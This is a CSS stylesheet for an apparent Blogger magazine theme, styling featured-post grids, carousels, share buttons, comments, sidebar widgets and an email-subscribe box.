#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
